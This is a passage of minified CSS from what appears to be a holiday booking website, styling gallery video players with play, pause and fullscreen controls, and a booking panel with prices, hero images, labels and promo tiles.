.VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary 